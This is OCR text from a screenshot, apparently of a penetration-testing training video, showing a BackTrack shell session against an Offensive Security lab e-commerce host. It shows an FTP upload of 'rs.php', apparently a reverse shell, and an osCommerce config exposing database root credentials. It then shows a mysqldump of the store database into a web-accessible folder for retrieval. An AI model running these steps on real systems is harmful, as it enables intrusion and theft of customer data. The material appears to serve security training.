 root@bt: ~/core - Shell
Session Edit View Bookmarks Settings
-rw-r--r-- 1 1 ftpgroup 16739
-rw-r--r-- 1 1 ftpgroup 6960
drwxr-xr-x 2 1 ftpgroup 4096
-rw-r--r-- 1 1 ftpgroup 2809
-rw-r--r-- 1 1 ftpgroup 7494
-rw-r--r-- 1 1 ftpgroup 6770
-rw-r--r-- 1 1 ftpgroup 6693
-rw-r--r-- 1 1 ftpgroup 3563
-rw-r--r-- 1 1 ftpgroup 11869
-rw-r--r-- 1 1 ftpgroup 6496
-rw-r--r-- 1 1 ftpgroup 3528
-rw-r--r-- 1 1 ftpgroup 9306
-rw-r--r-- 1 1 ftpgroup 7635
-rw-r--r-- 1 1 ftpgroup 9476
drwxr-xr-x 8 1 ftpgroup 4096
-rw-r--r-- 1 1 ftpgroup 668045
226 Transfer complete
ftp> put rs.php
local: rs.php remote: rs.php
200 PORT command successful
150 Opening BINARY mode data connection fo
226 Transfer complete
3462 bytes sent in 0.00 secs (7844.2 kB/s)
ftp>
Shell
root@bt: ~ - www.offseclabs.com - Konsole
Session Edit View Bookmarks Settings
define('DIR_WS_ICONS', DIR_WS_IMAGES . 'icons/');
define('DIR_WS_INCLUDES', 'includes/');
define('DIR_WS_BOXES', DIR_WS_INCLUDES . 'boxes/');
define('DIR_WS_FUNCTIONS', DIR_WS_INCLUDES . 'functions/');
define('DIR_WS_CLASSES', DIR_WS_INCLUDES . 'classes/');
define('DIR_WS_MODULES', DIR_WS_INCLUDES . 'modules/');
define('DIR_WS_LANGUAGES', DIR_WS_INCLUDES . 'languages/');
define('DIR_WS_DOWNLOAD_PUBLIC', 'pub/');
define('DIR_FS_CATALOG', '/var/www/');
define('DIR_FS_DOWNLOAD', DIR_FS_CATALOG . 'download/');
define('DIR_FS_DOWNLOAD_PUBLIC', DIR_FS_CATALOG . 'pub/');
// define our database connection
define('DB_SERVER', '10.150.0.5'); // eg, localhost - should not be empty for
productive servers
define('DB_SERVER_USERNAME', 'root');
define('DB_SERVER_PASSWORD', '1q2w3e4r5t6y');
define('DB_DATABASE', 'oscommerce');
define('USE_PCONNECT', 'false'); // use persistent connections?
define('STORE_SESSIONS', ''); // leave empty '' for default handler or set to
'mysql'
?>$ mysqldump -u root -p1q2w3e4r5t6y -h 10.150.0.5 oscommerce > /var/www/images/
cc
www.offseclabs.com
Resolving www.offseclabs.com... 208.68.234.102
Connecting to www.offseclabs.com|208.68.234.102|:80... connected.
HTTP request sent, awaiting response...
Let's dump this ecommerce database to somewhere convenient...
Shell
root@bt: ~/core - Shell - Kons
root@bt: ~ - Shell - Konsole
root@bt: ~ - www.offse